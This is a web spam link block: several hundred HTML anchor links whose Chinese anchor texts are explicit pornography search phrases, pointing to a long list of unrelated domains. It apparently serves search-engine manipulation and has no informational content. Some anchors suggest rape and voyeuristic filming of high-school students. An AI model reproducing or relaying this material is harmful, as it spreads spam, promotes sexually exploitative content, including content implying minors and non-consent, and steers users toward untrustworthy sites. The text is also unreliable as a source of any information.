<a href="http://m.150cm.com" target="_blank">国产成年人精彩视频</a>|
<a href="http://lightbulb-moment.com" target="_blank">国产精品国产亚洲精品看不卡</a>|
<a href="http://show3net.com" target="_blank">99国产亚洲精品美女久久久久</a>|
<a href="http://m.trovetupelo.com" target="_blank">久久精品成人免费国产片午夜</a>|
<a href="http://021yaoye.com" target="_blank">精品国产一区二区三</a>|
<a href="http://www.vaporcraze.net" target="_blank">久久久亚洲精品日韩专区</a>|
<a href="http://zmsns.com" target="_blank">国产成人综合久久亚洲av</a>|
<a href="http://m.yzltgzwjg.cn" target="_blank">亚洲国产丝袜一区二区三区</a>|
<a href="http://m.txkejia.cn" target="_blank">大香网伊人久久综合网2018</a>|
<a href="http://masterdiao.com" target="_blank">亚洲成年轻人电影网站www</a>|
<a href="http://m.furen168.com" target="_blank">国产成人精品A视频免费福利</a>|
<a href="http://aizkw.com" target="_blank">精品亚洲一区二区三区在线观看</a>|
<a href="http://m.h0431.cn" target="_blank">国产成_人_综合_亚洲_国产绿巨人</a>|
<a href="http://m.selfishpodcast.com" target="_blank">国产精品99久久免费观看</a>|
<a href="http://www.road2stat.com" target="_blank">亚洲五月综合缴情在线</a>|
<a href="http://m.xagxpa.cn" target="_blank">中文无码天天av天天爽</a>|
<a href="http://m.zzgjexpo.com" target="_blank">99久久久成人精品免费</a>|
<a href="http://fzwhly.com" target="_blank">国产精品麻豆一区二区</a>|
<a href="http://www.jerseyshorevibe.com" target="_blank">中文字幕一区二区二三区四区</a>|
<a href="http://m.e-kc.cn" target="_blank">国产成人精品视频免费大全</a>|
<a href="http://technobasics.com" target="_blank">久久精品一区二区三区人妻</a>|
<a href="http://www.mashanggo.cn" target="_blank">一边摸一边抽搐一进一出视频</a>|
<a href="http://www.tybri.com" target="_blank">片内射中文视50岁</a>|
<a href="http://www.foxinaboxmalmo.com" target="_blank">无码精品国产V?在线观看DVD</a>|
<a href="http://m.yundianzan.cn" target="_blank">五月婷婷视频在线</a>|
<a href="http://0utlet.com" target="_blank">一个人免费视频在线观看高清直播</a>|
<a href="http://vintageshasta.net" target="_blank">久久美利坚合众国久久综合</a>|
<a href="http://accountsuit.com" target="_blank">高清午夜精品一区二区三区</a>|
<a href="http://papertrucklogo.com" target="_blank">无码做爰视频WWW网站建设</a>|
<a href="http://www.radiobongo.com" target="_blank">亚洲午夜久久久久久尤物</a>|
<a href="http://www.ccztrade.com" target="_blank">在线观看亚洲无码sv</a>|
<a href="http://m.tjdlc.com" target="_blank">日韩欧美中文一区二区三区</a>|
<a href="http://aau7.cn" target="_blank">欧美成人精精品一区二区三区</a>|
<a href="http://jxmyhg.cn" target="_blank">在线观看日本高清一区二区</a>|
<a href="http://savvy-chick.net" target="_blank">亚洲综合一区无码精品</a>|
<a href="http://abcun.com" target="_blank">精品国产一区二区?V麻豆</a>|
<a href="http://huhuyo.cn" target="_blank">亚洲中文字幕第一网站</a>|
<a href="http://m.gy853.cn" target="_blank">国产对白粗大硬爽视频</a>|
<a href="http://m.s-i-asia.com" target="_blank">国产真人做受免费视频</a>|
<a href="http://www.dealsfortots.com" target="_blank">办公室揉弄高潮嗯啊免费视频欧美</a>|
<a href="http://channelwinebar.com" target="_blank">在线免费观看日本</a>|
<a href="http://m.dentalspaonfirst.net" target="_blank">国产国产乱老熟女视频网站97</a>|
<a href="http://alydaar.com" target="_blank">国产精品毛片在线更新。</a>|
<a href="http://ideajewels.com" target="_blank">亚洲a线欧美日韩久久精品</a>|
<a href="http://m.learown.cn" target="_blank">亚洲欧洲国产综合国产</a>|
<a href="http://hkcjbb.com" target="_blank">亚洲精品国产高清在线观看</a>|
<a href="http://yjqclp.cn" target="_blank">国产精品日韩亚洲综合网</a>|
<a href="http://m.wordpresslab.com" target="_blank">这里只有精品国产片</a>|
<a href="http://jhgily.cn" target="_blank">国产A级不卡片视频不卡片</a>|
<a href="http://www.lube88.com" target="_blank">国产经典在线观看一区</a>|
<a href="http://yjqclp.cn" target="_blank">最新无码专区视频在线</a>|
<a href="http://m.bjjitalia.com" target="_blank">伊人依成久久人综合网</a>|
<a href="http://www.palmspringspizzas.com" target="_blank">亚洲国产成人高清在线播放</a>|
<a href="http://blushmaker.com" target="_blank">久久精91久久88香蕉国产</a>|
<a href="http://m.5566bet365.com" target="_blank">国产高清一区二区三区在线</a>|
<a href="http://xntry.com" target="_blank">日本高清在线一区欧美</a>|
<a href="http://m.4433yy.com" target="_blank">激情视频亚洲图片另类视频</a>|
<a href="http://m.bjcwfs.com" target="_blank">性欧美疯狂XXXXBBBB</a>|
<a href="http://www.vc123.cn" target="_blank">任你躁在线精品免费</a>|
<a href="http://friv100play.com" target="_blank">国产在线,一区二区三区四区</a>|
<a href="http://flowpatients.com" target="_blank">最新永久免费av无码网站</a>|
<a href="http://inplantservices.com" target="_blank">亚洲国产精品久久久久久网站</a>|
<a href="http://m.web253.com" target="_blank">无码任你躁国语版视频</a>|
<a href="http://campbellswines.com" target="_blank">三级精品高清亚洲</a>|
<a href="http://www.asenluo.cn" target="_blank">在线视频一二三区</a>|
<a href="http://m.fatlossreality.com" target="_blank">国产精品无码一区二区在线观一</a>|
<a href="http://www.turkoplus.com" target="_blank">A级欧美日韩在线</a>|
<a href="http://www.ruvibazaz.com" target="_blank">久久久久久人妻精品一区二区三区</a>|
<a href="http://sheedr.com.cn" target="_blank">国产av一区二区三区日韩</a>|
<a href="http://toutiaola.net" target="_blank">国产欧美日韩综合一区在线观看</a>|
<a href="http://m.haocai138.com" target="_blank">性欧美大战久久久久久久另类</a>|
<a href="http://m.dragarwalsopticals.com" target="_blank">无码国产精品久久一区免费</a>|
<a href="http://m.tzyz.org.cn" target="_blank">黄色视频网站在线观看hh</a>|
<a href="http://potterybyme.net" target="_blank">欧美日韩高清一区二区三区</a>|
<a href="http://m.agiletour.cn" target="_blank">亚洲AV无码国产精品色字幕综合</a>|
<a href="http://www.tao45.cn" target="_blank">久久综合88熟人妻</a>|
<a href="http://xnbyq.com" target="_blank">欧美九九99久久精品</a>|
<a href="http://m.puppypawprints.com" target="_blank">99国产精品香蕉视频</a>|
<a href="http://www.piecesofjewelry.com" target="_blank">亚洲a线欧美日韩久久精品</a>|
<a href="http://www.uu111.cn" target="_blank">麻豆国产成人av在线</a>|
<a href="http://www.haodanggui.cn" target="_blank">正在播放 国产精品</a>|
<a href="http://m.endji.com" target="_blank">色鬼7777久久</a>|
<a href="http://shuyuemusic.com" target="_blank">免费无码AV一区二区</a>|
<a href="http://tutushop.cn" target="_blank">亚洲综合欧美自拍</a>|
<a href="http://m.goverba.com" target="_blank">最好看在线观看视频</a>|
<a href="http://www.swissren.com" target="_blank">一区二区三区四区在线国产</a>|
<a href="http://m.taxiservicejodhpur.com" target="_blank">在线观看国产视频不卡的</a>|
<a href="http://www.fiytastore.com.cn" target="_blank">制服丝袜中文在线</a>|
<a href="http://jt-yq.cn" target="_blank">国产激情在线观看免费视频</a>|
<a href="http://activecrack.com" target="_blank">不卡高清无码在线</a>|
<a href="http://www.matigaya.com" target="_blank">国产一级淫片aaa级淫片</a>|
<a href="http://nafes-global.com" target="_blank">国产熟妇乱子伦hd</a>|
<a href="http://www.yanqingxiu.cn" target="_blank">AV性爱’在线看</a>|
<a href="http://m.bestfive.cn" target="_blank">亚洲乱码日产精品BD</a>|
<a href="http://show3net.com" target="_blank">亚洲av无码成人精品区在线播放</a>|
<a href="http://www.securitybulletin.net" target="_blank">国产一级做a爰片在线看区</a>|
<a href="http://sanhepuke.com" target="_blank">色综合色综合久久综合频道88</a>|
<a href="http://www.nmgps.com" target="_blank">国产色综合久久无码有码</a>|
<a href="http://jhdsy.cn" target="_blank">最好看的2018中文免费看</a>|
<a href="http://www.kooo8.cn" target="_blank">亚洲欧美乱日韩乱国产</a>|
<a href="http://m.we-am.com" target="_blank">日韩AV电影一区二区</a>|
<a href="http://m.wscsc.org.cn" target="_blank">麻豆国产精品久久人妻</a>|
<a href="http://m.realheroines.com" target="_blank">国产国语自产精品视频一区</a>|
<a href="http://m.dafabet459.com" target="_blank">ASSFREE疯狂老妇熟女</a>|
<a href="http://m.hotbrandslondon.com" target="_blank">日韩区一区二区三区视频</a>|
<a href="http://m.cddhyx.com" target="_blank">在线视频福利一区二区三区</a>|
<a href="http://m.0311bj.net" target="_blank">亚洲线日本一区二区三区</a>|
<a href="http://jtruglialandscaping.com" target="_blank">久久久久青草线综合超碰</a>|
<a href="http://m.kl-tek.com" target="_blank">国产午夜无码片在线观看</a>|
<a href="http://unbsparta.com" target="_blank">高潮迭起AV乳颜射后入</a>|
<a href="http://shanchengdq.com" target="_blank">韩国精品一区二区三区高清不卡</a>|
<a href="http://www.eastgw.com" target="_blank">亚洲国产一区精品成人在线观看</a>|
<a href="http://m.tt156.com" target="_blank">最近2019年中文字幕</a>|
<a href="http://www.huaxiadairyfarm.cn" target="_blank">亚洲欧美日韩国产系列</a>|
<a href="http://2008z.com" target="_blank">亚洲无码在线观看免费</a>|
<a href="http://photonl.com" target="_blank">女人16毛片a级毛片成年</a>|
<a href="http://fushigroup.cn" target="_blank">亚洲中文字幕永久不卡视频</a>|
<a href="http://www.jtruglialandscaping.com" target="_blank">中文字幕夫妇交换乱叫</a>|
<a href="http://m.suzyhastheruns.com" target="_blank">精品国产一区二区麻豆</a>|
<a href="http://momboyavi.com" target="_blank">91尤物无码国产在线观看</a>|
<a href="http://www.wheelingdentist.net" target="_blank">国产精品VA在线观看丝瓜影院</a>|
<a href="http://www.shijihengxin.cn" target="_blank">国色天香色欲色欲综合网</a>|
<a href="http://m.apkmods.net" target="_blank">野花社区视频在线</a>|
<a href="http://tjdlc.com" target="_blank">欧美日韩在线精品一区二区三区激情</a>|
<a href="http://m.xinxiuligift.com.cn" target="_blank">中国一级特黄刺激刺激爽</a>|
<a href="http://mcmurdomanagement.com" target="_blank">大片视频免费观看视频</a>|
<a href="http://www.ujbuy.com.cn" target="_blank">chinese熟女熟妇</a>|
<a href="http://nwhisper.com" target="_blank">91精品欧美综合在线野草社区</a>|
<a href="http://www.aaobo.com" target="_blank">中文字幕精品一区二区的区别</a>|
<a href="http://m.jqxxjs.cn" target="_blank">亚洲se在线播放</a>|
<a href="http://www.thecreamcafe.com" target="_blank">色鬼7777久久</a>|
<a href="http://www.poker-mac.com" target="_blank">波多野的免费AV片</a>|
<a href="http://m.kathleenschilling.com" target="_blank">国产亚洲精品久久YY5099</a>|
<a href="http://m.ijabafilms.com" target="_blank">国产毛片精品一区二区色欲黄a片</a>|
<a href="http://shahaoba.cn" target="_blank">这里只有精品国产片</a>|
<a href="http://www.tjspizzacurry.com" target="_blank">日本欧美国产综合AⅤ</a>|
<a href="http://m.buddyappdevelopment.com" target="_blank">一区二区网站精品视频</a>|
<a href="http://100rose.cn" target="_blank">欧美日韩在线观看都是精品</a>|
<a href="http://www.urt8.cn" target="_blank">国产精品40熟女一区二区</a>|
<a href="http://m.patbdoyle.com" target="_blank">99久久国产宗和精品1上映</a>|
<a href="http://m.hylyn.com" target="_blank">国产精品原创巨作av</a>|
<a href="http://m.cccbp.com" target="_blank">国产特黄1级毛片</a>|
<a href="http://m.yinghengsm.cn" target="_blank">国产成_人_综合_亚洲_国产绿巨人</a>|
<a href="http://ywbl.com.cn" target="_blank">欧美一区二区精品久久久</a>|
<a href="http://m.favor-table.com" target="_blank">精品国产91久久久久99果冻</a>|
<a href="http://m.abiaobai.cn" target="_blank">国产福利一区二区香蕉</a>|
<a href="http://m.wpf-graphics.com" target="_blank">一区二区三区精品日本在线</a>|
<a href="http://www.fatcatradio.com" target="_blank">综合亚洲欧美三级</a>|
<a href="http://m.rsblog.net" target="_blank">国产黄a三级三级三级视频</a>|
<a href="http://www.fjywzs.cn" target="_blank">中国一级少妇免费毛片</a>|
<a href="http://fzbaby.cn" target="_blank">玩成熟老熟女视频</a>|
<a href="http://jtruglialandscaping.com" target="_blank">性色av无码免费一区二区三区</a>|
<a href="http://writecache.com" target="_blank">99re视频国产精品无码</a>|
<a href="http://www.seiaarons.com" target="_blank">超碰国产农村AⅤ</a>|
<a href="http://m.dragontrees.net" target="_blank">黄a大片av永久免费</a>|
<a href="http://www.papertrucklogo.com" target="_blank">中文字幕在线精品乱码</a>|
<a href="http://kicherer.net" target="_blank">青青久草在线观看</a>|
<a href="http://www.youji365.com" target="_blank">久久久久久久国产高清</a>|
<a href="http://www.rainbowsandcoffee.com" target="_blank">国产无套精品一区二区三区</a>|
<a href="http://m.learown.cn" target="_blank">久久精品观看免费</a>|
<a href="http://m.bobettebryan.com" target="_blank">国产91网站在线观看</a>|
<a href="http://www.weddingdietplan.com" target="_blank">久天啪天天久久99久</a>|
<a href="http://www.jjlrocksandminerals.com" target="_blank">日韩精品一区二区三区精品</a>|
<a href="http://m.kxcoop.cn" target="_blank">国产精品偷伦一区二区</a>|
<a href="http://33760.cn" target="_blank">国产av亚洲精品久久久久李知恩</a>|
<a href="http://m.haodanggui.cn" target="_blank">伊人依成久久人综合网</a>|
<a href="http://m.ak1100.com" target="_blank">日也干夜也爱在线视频</a>|
<a href="http://bangladeshallnews.com" target="_blank">日韩国产欧美一级片</a>|
<a href="http://m.eartchen.cn" target="_blank">亚洲午夜不卡无码影院</a>|
<a href="http://m.kathleenschilling.com" target="_blank">另类精品无码视频一区二区</a>|
<a href="http://www.minimanagames.com" target="_blank">日韩一区二区三区五区</a>|
<a href="http://m.fanmm.com" target="_blank">成人免费视频源码网站</a>|
<a href="http://www.proartshirts.com" target="_blank">狠狠噜天天噜日日噜av</a>|
<a href="http://mokespa.cn" target="_blank">中文字幕欧美成人久久</a>|
<a href="http://www.sz-hxw.com" target="_blank">亚洲中文无码永久免</a>|
<a href="http://paleomixer.com" target="_blank">丝袜羞美女一区二区三区</a>|
<a href="http://yunlo.cn" target="_blank">国产精品久久九九</a>|
<a href="http://mymariogames.com" target="_blank">又色又爽又黄的视频女女</a>|
<a href="http://m.dgchuangs.cn" target="_blank">亚洲精品热久久91</a>|
<a href="http://m.mydogshavefleas.com" target="_blank">日韩久久久久久中文人妻</a>|
<a href="http://www.interscapeusa.com" target="_blank">国产一区精品久久</a>|
<a href="http://www.luojinbo.cn" target="_blank">午夜精品一区二区蜜臀av</a>|
<a href="http://www.toomuchcode.com" target="_blank">国产三级电影中文字幕在线播放</a>|
<a href="http://chiefsgame.com" target="_blank">欧美性爱免费一区二区</a>|
<a href="http://self-made-system.com" target="_blank">国产精品∨a在线观看无码电影</a>|
<a href="http://www.paulstalker.com" target="_blank">女人用嘴吃男人下免费视频</a>|
<a href="http://m.vfvalidation-europe.com" target="_blank">无人码一区二区三区视频</a>|
<a href="http://x3soft.cn" target="_blank">久久97久久久精品中文字幕</a>|
<a href="http://qiepu.cn" target="_blank">亚洲人成网站色WW</a>|
<a href="http://www.theraphiflorida.com" target="_blank">麻豆国产成人AV高清在线</a>|
<a href="http://m.119956.com" target="_blank">亚洲欧洲精品一区二区三区不卡</a>|
<a href="http://m.downunderchicago.com" target="_blank">狠狠躁天天躁无码中文字幕图</a>|
<a href="http://m.520dnf.cn" target="_blank">无码国产.有码欧美</a>|
<a href="http://m.wangdayun.com" target="_blank">欧美丰满大乳高跟鞋</a>|
<a href="http://qdzhweb.com" target="_blank">强奷乱码欧妇女中文字幕熟女</a>|
<a href="http://m.hongyang56.com" target="_blank">欧美精品中文字幕一区二区</a>|
<a href="http://offroadracingevents.com" target="_blank">亚洲成AV人片在一线观看</a>|
<a href="http://www.shanchengdq.com" target="_blank">激情综合色综合啪啪五月丁香搜索</a>|
<a href="http://www.byshow.com.cn" target="_blank">人人妻人人操久久人妻影视</a>|
<a href="http://m.vestathemes.com" target="_blank">亚洲精品成人在线视频</a>|
<a href="http://www.aktimate.com" target="_blank">亚洲ⅤA中文字幕无码毛片</a>|
<a href="http://m.strongholdoperating.com" target="_blank">男女自偷自拍视频免费观看篇</a>|
<a href="http://www.mikrobeta.com" target="_blank">青春无码在线综合</a>|
<a href="http://m.intralinkfilm.com" target="_blank">青青久草视频免费在线</a>|
<a href="http://www.wuxc.cn" target="_blank">www.av天堂.com</a>|
<a href="http://designsshirt.com" target="_blank">婷婷六月精品视频在线观看</a>|
<a href="http://exhibiart.com" target="_blank">午夜精品福利av在线</a>|
<a href="http://thewillamettestore.com" target="_blank">狠狠躁夜夜躁AV网站中文字幕</a>|
<a href="http://www.mugfordstreet.com" target="_blank">苍井空一区二区三区在线观看</a>|
<a href="http://ichooselifetoday.com" target="_blank">99精品国产福利在线观看免费</a>|
<a href="http://www.willykids.com" target="_blank">99热成人精品热久久669 久久99九九99九九精品</a>|
<a href="http://www.palmbeachbodyworks.com" target="_blank">高潮喷水精品无码喷水av</a>|
<a href="http://best-poker-rakeback.net" target="_blank">亚洲一区日韩精品中文字幕涩爱</a>|
<a href="http://m.dyoogoo.cn" target="_blank">国产大学生援交正在播放</a>|
<a href="http://m.sdyjjx.net" target="_blank">无码有码国产日韩</a>|
<a href="http://www.reynoldsdrapery.com" target="_blank">日本欧美一区二区三区乱码</a>|
<a href="http://m.lrxd.net" target="_blank">亚洲精久久久久久无码精品</a>|
<a href="http://www.conttratta.com" target="_blank">亚洲va欧美va人人爽老师</a>|
<a href="http://www.midwestmoonsangha.com" target="_blank">国产成人午夜高潮毛片</a>|
<a href="http://m.shyugang.com" target="_blank">中国女人free性hd</a>|
<a href="http://escaglobal.com" target="_blank">中国老太婆XXXHD</a>|
<a href="http://www.christianvideoetc.com" target="_blank">蜜桃av一区二区婷婷</a>|
<a href="http://m.minahanoihotel.com" target="_blank">色天使综合婷婷国产日韩AV</a>|
<a href="http://m.hanjiutang.com.cn" target="_blank">狠狠躁天天躁无码中文字幕图</a>|
<a href="http://bsdyhx.com" target="_blank">国产激情无码一区二区在线看</a>|
<a href="http://m.byshow.com.cn" target="_blank">国产亚洲日韩网爆精品</a>|
<a href="http://caymanreefresort40.com" target="_blank">人妻少妇中文字幕</a>|
<a href="http://gunsenpai.com" target="_blank">亚洲欧美国产VA在线播放</a>|
<a href="http://m.wugongyuan.cn" target="_blank">中日韩国产在线观看</a>|
<a href="http://www.shjinbi.com" target="_blank">丰满熟女人妻大乳波多野吉衣</a>|
<a href="http://lnhljx.cn" target="_blank">欧美日韩,国产另类在线</a>|
<a href="http://m.whyoyo.com" target="_blank">无码专区一ⅴa亚洲v天堂</a>|
<a href="http://m.guidearea.com" target="_blank">久久亚洲av成人久久久久久</a>|
<a href="http://m.sordid-secrets.com" target="_blank">一个人看的免费视频www中国</a>|
<a href="http://yungufurniture.com" target="_blank">亚洲av无码精品久久狠狠少妇6</a>|
<a href="http://xhtbf.cn" target="_blank">久久婷婷精品国产电影网</a>|
<a href="http://m.meizantongjn.cn" target="_blank">av无码a在线观看</a>|
<a href="http://www.ipbuying.com" target="_blank">久久久久久国产精选av香蕉</a>|
<a href="http://m.zmsns.com" target="_blank">欧美中文字幕一区二区三区</a>|
<a href="http://m.esocqse.cn" target="_blank">国产色无码专区在线观看</a>|
<a href="http://plantfarmrentals.com" target="_blank">久久精品国内一区二区三区</a>|
<a href="http://tundratree.com" target="_blank">日韩精品一区二区三区四区av</a>|
<a href="http://www.yemayafestival.com" target="_blank">久久99精品国产99久久6尤</a>|
<a href="http://www.baiyangshu.com.cn" target="_blank">亚洲精品无码专区久久</a>|
<a href="http://m.ytyuhe.com" target="_blank">亚洲日韩AV动态图</a>|
<a href="http://globalprintertech.com" target="_blank">色婷婷av一区二区三区性色</a>|
<a href="http://itwz.org.cn" target="_blank">亚洲国产精品不卡ia在线观看</a>|
<a href="http://xmacl.com" target="_blank">国产成人午夜福利无码</a>|
<a href="http://www.shon.cn" target="_blank">无码伊人66久久大杳蕉网站谷歌</a>|
<a href="http://niu643.cn" target="_blank">欧美日韩一区二区三区自拍</a>|
<a href="http://www.mejamenang.com" target="_blank">久久久精品久久久欧美俄罗乱妇</a>|
<a href="http://bcc2.com" target="_blank">亚洲精品乱码一区二区三区</a>|
<a href="http://m.furen168.com" target="_blank">亚洲国产日韩精品二三四区91</a>|
<a href="http://m.cdjbff.com.cn" target="_blank">一区二区日本视频</a>|
<a href="http://m.phidias.cn" target="_blank">日本三级一区在线观看</a>|
<a href="http://www.dangwtf.com" target="_blank">性色一区二区三区视频在线麻豆</a>|
<a href="http://www.sohoremovals.com" target="_blank">国产高潮白浆黑丝</a>|
<a href="http://m.gisfoot.com" target="_blank">欧洲美女一级吃奶牲交视频</a>|
<a href="http://m.kaddishinitiative.com" target="_blank">国产高清久久无码视频</a>|
<a href="http://m.china-android.com" target="_blank">а天堂中文最新一区二区三区</a>|
<a href="http://www.bulldogknives.com" target="_blank">亚洲无码精品电影</a>|
<a href="http://farcryband.net" target="_blank">国产成人亚洲精品另类动态</a>|
<a href="http://www.habasitbelt.com" target="_blank">亚洲精品图片久久久久久</a>|
<a href="http://m.honghong-jx.com" target="_blank">国产无人区一区二区三区</a>|
<a href="http://m.vegetariansdelight.com" target="_blank">国产欧美一区二区三区激情免费</a>|
<a href="http://m.genki-sun.com" target="_blank">男女自偷自拍视频免费观看篇</a>|
<a href="http://befreewithus.com" target="_blank">国内免费精品一区二区三区</a>|
<a href="http://suzhou-sudoku.cn" target="_blank">天堂а在线最新版在线</a>|
<a href="http://m.ice1summer.cn" target="_blank">精品国产A一区二区三区V免费</a>|
<a href="http://nzcbsck.cn" target="_blank">日韩高清亚洲日韩精品一区二区三区</a>|
<a href="http://m.mouzai.net" target="_blank">中文自拍日韩在线播放视频网站</a>|
<a href="http://m.at-night.com" target="_blank">国产一级av毛片</a>|
<a href="http://www.softwarewebs.com" target="_blank">中文在线а天堂中文在线新版</a>|
<a href="http://m.elkzine.com" target="_blank">国产大片三级在线</a>|
<a href="http://www.mmim.cn" target="_blank">91亚洲国产成人久久精品蜜臀</a>|
<a href="http://www.lzpshenli.com" target="_blank">午夜视频久久久久一区</a>|
<a href="http://m.mydogshavefleas.com" target="_blank">婷婷五月综合丁香在线</a>|
<a href="http://www.apollopublications.net" target="_blank">亚洲精品久久久久久久久久吃药</a>|
<a href="http://bcdr.com.cn" target="_blank">国产成人无码综合亚洲日韩蝴蝶</a>|
<a href="http://melissaclarkemakeup.com" target="_blank">国产一区二区三区av不卡</a>|
<a href="http://www.yeyanhong.com.cn" target="_blank">欧美日韩国产码高清综合</a>|
<a href="http://toutiaola.net" target="_blank">性中国熟妇videofreesex</a>|
<a href="http://www.fzqn.com.cn" target="_blank">亚洲中文字幕无码一久久区</a>|
<a href="http://m.linkautomatici.com" target="_blank">亚洲人成网站18禁人</a>|
<a href="http://re6666.com" target="_blank">一级特黄AAAA片</a>|
<a href="http://m.wanjuxinbo.cn" target="_blank">国产免费一区二区二区</a>|
<a href="http://m.kacamataminus.com" target="_blank">黄色视频不卡在线免费观看</a>|
<a href="http://m.chineseyp.com" target="_blank">国产性天天综合网</a>|
<a href="http://www.freelineskatesg.com" target="_blank">国产男女无遮掩视频在线播放</a>|
<a href="http://m.natpowerltd.com" target="_blank">欧洲国产伦久久久久久久</a>|
<a href="http://ijiaheok.cn" target="_blank">女人做爰高潮全过程免</a>|
<a href="http://www.55fx.cn" target="_blank">国产欧美精品一区二区三区</a>|
<a href="http://m.difulong.com" target="_blank">中文字幕一区二区三区精彩</a>|
<a href="http://m.brickyardgym.net" target="_blank">无码人妻丰满熟妇啪啪网不卡</a>|
<a href="http://m.whosnuts.com" target="_blank">人妻一区二区三区有码精品视频</a>|
<a href="http://gepol.com.cn" target="_blank">野花社区在线视频</a>|
<a href="http://m.h0431.cn" target="_blank">国产色综合久久无码有码</a>|
<a href="http://www.ading123.com" target="_blank">亚洲一区二区三区麻豆</a>|
<a href="http://gopkauai.com" target="_blank">国产91麻豆免费观看久</a>|
<a href="http://bobfederer.com" target="_blank">亚洲国产精华液网站w</a>|
<a href="http://www.cskelei.cn" target="_blank">色婷婷色综合一区二区在线观看</a>|
<a href="http://m.hbxjwl.cn" target="_blank">99久久精品视香蕉蕉</a>|
<a href="http://godsfieldpress.com" target="_blank">欧美爆乳videoshd</a>|
<a href="http://m.worldwidechild.com" target="_blank">亚洲精品综合网在线8050影院</a>|
<a href="http://panamacitypulmonary.com" target="_blank">麻豆精品国产最新是款比较受欢迎的短视频</a>|
<a href="http://m.1ptd.com" target="_blank">亚洲国产精品无码久久一区二区</a>|
<a href="http://wemoitservices.com" target="_blank">亚洲精品国产高清在线观看</a>|
<a href="http://m.xhmai.com" target="_blank">亚洲AV肉丝网站一区二区无码</a>|
<a href="http://m.0792sp.cn" target="_blank">国产蜜臀AV国产传媒</a>|
<a href="http://gdtimber.com" target="_blank">中文自拍亚洲日韩</a>|
<a href="http://www.tsqyny.cn" target="_blank">国产精品人妻久久毛片高清无卡</a>|
<a href="http://www.mesob.net" target="_blank">噜噜99久久精品</a>|
<a href="http://www.inplantservices.com" target="_blank">最新电影在线观看</a>|
<a href="http://www.abapartment.com" target="_blank">三级国产三级在线</a>|
<a href="http://zgksrz.cn" target="_blank">国产成人看片一区二三区</a>|
<a href="http://jiumeiyy120.cn" target="_blank">国产精品自在线一区</a>|
<a href="http://www.fengxianglamp.com" target="_blank">亚洲国产成人精品无码区一本</a>|
<a href="http://www.zjjdwfb.com" target="_blank">六十路老熟妇乱子伦视频</a>|
<a href="http://www.bodyrocksdfs.com" target="_blank">日日碰狠狠躁久久躁96avv</a>|
<a href="http://m.heshenghua.cn" target="_blank">苍井空一区二区三区在线观看</a>|
<a href="http://www.hernon-ammosealing.com" target="_blank">亚洲日韩一区精品射精</a>|
<a href="http://m.sqpl.com.cn" target="_blank">久久tv中文字幕首页</a>|
<a href="http://m.modellongestlegs.com" target="_blank">又爽又黄又无遮挡的视频</a>|
<a href="http://m.xnbyq.com" target="_blank">欧美日韩91色亚洲一区</a>|
<a href="http://www.hftzy.com" target="_blank">激情无码一区二区</a>|
<a href="http://m.pjhx.net" target="_blank">中文少妇无码在线观看</a>|
<a href="http://www.bear-town.com" target="_blank">国产在线一区二区香蕉</a>|
<a href="http://favoritecoffeebrew.com" target="_blank">日韩不卡在线视频免费播放</a>|
<a href="http://atkinsonbuildsgreen.com" target="_blank">99久久精品一区二区成人</a>|
<a href="http://m.portalluzdosol.com" target="_blank">亚洲av无码一区二区三区四区</a>|
<a href="http://m.casinodealerschool.net" target="_blank">综合国产日韩欧美视频</a>|
<a href="http://www.golfreservations.cn" target="_blank">人妻系列无码专区AV在线</a>|
<a href="http://www.chaohuiai.cn" target="_blank">亚洲卡一卡二卡三乱码公司</a>|
<a href="http://hk200.com" target="_blank">成人毛片在线观看av</a>|
<a href="http://m.designincasa.com" target="_blank">国产精品一级AAAA在线看</a>|
<a href="http://dcaaa.cn" target="_blank">亚洲成a人v欧美综合天堂麻豆</a>|
<a href="http://activecrack.com" target="_blank">oo0xxxx性欧美在线视频</a>|
<a href="http://pda365.com" target="_blank">97人妻精品一区二区三区香蕉</a>|
<a href="http://www.partspeddlernews.net" target="_blank">91久久大香伊蕉在人线</a>|
<a href="http://www.800ch.com" target="_blank">欧美日韩国产精选</a>|
<a href="http://shareonecreatives.com" target="_blank">国产欧美日韩亚洲视频一区二区</a>|
<a href="http://www.ywbl.com.cn" target="_blank">精品国产SM最大网站</a>|
<a href="http://www.interscapeusa.com" target="_blank">丰满少妇被猛烈进入一区二区</a>|
<a href="http://www.eastcapeguides.com" target="_blank">久久婷五月天色综合久久</a>|
<a href="http://www.shdtzz.cn" target="_blank">日韩欧美综合网另类</a>|
<a href="http://www.kangleju.cn" target="_blank">白浆喷水系列一区二区</a>|
<a href="http://m.batemanlarkin.com" target="_blank">最新欧美精品一区二区三区</a>|
<a href="http://top10webplacement.com" target="_blank">啊灬啊灬啊灬快灬深用力</a>|
<a href="http://www.dmlighting.com.cn" target="_blank">久久精品中文字幕大胸</a>|
<a href="http://www.thesnappingpoint.com" target="_blank">粉嫩AV一区二区三区在线</a>|
<a href="http://www.arabcollection.com" target="_blank">麻豆亚洲av熟女国产</a>|
<a href="http://www.apollopublications.net" target="_blank">色一情一乱一乱一区99av</a>|
<a href="http://www.2kok.com" target="_blank">中文字幕久久久久人妻中出</a>|
<a href="http://m.phpox.com" target="_blank">00粉嫩高中生洗澡偷拍视频</a>|
<a href="http://phonesreview.net" target="_blank">手机在线看片日本精品</a>|
<a href="http://www.pornsome.com" target="_blank">欧美日本国产VA高清CABAL</a>|
<a href="http://m.hftzy.com" target="_blank">日韩免费一区二区三区高清</a>|
<a href="http://concorazondeazucar.com" target="_blank">一级二级三级毛片</a>|
<a href="http://www.huayixuan.com.cn" target="_blank">国产无人区一区二区三区</a>|
<a href="http://m.sshan.cn" target="_blank">欧美高清FREEXXXX性</a>|
<a href="http://m.gavin-rossdale.net" target="_blank">国产91麻豆免费观看久</a>|
<a href="http://m.megtechonline.com" target="_blank">韩日国产一区二区</a>|
<a href="http://m.hljpower.cn" target="_blank">午夜理理伦电影A片朋友夫妇</a>|
<a href="http://www.cnhole.cn" target="_blank">亚洲成a人片在线观看你懂的</a>|
<a href="http://m.sporterphoto.com" target="_blank">亚洲国产精品18久久久久久</a>|
<a href="http://www.jiarunhealth.cn" target="_blank">91射区午夜无码福利</a>|
<a href="http://lampres.com" target="_blank">人妻精品久久无码区新狼窝</a>|
<a href="http://samschwartzinc.com" target="_blank">久久国产亚洲高清观看</a>|
<a href="http://bcc2.com" target="_blank">粉嫩AV一区二区三区在线</a>|
<a href="http://m.oneplusgarments.com" target="_blank">日韩一区二区在线免费观看</a>|
<a href="http://www.mugfordstreet.com" target="_blank">亚洲AV无码AV日韩AV电影</a>|
<a href="http://gotaxispr.com" target="_blank">疯狂的欧美乱大交</a>|
<a href="http://m.jjlrocksandminerals.com" target="_blank">亚洲无码在线观看免费</a>|
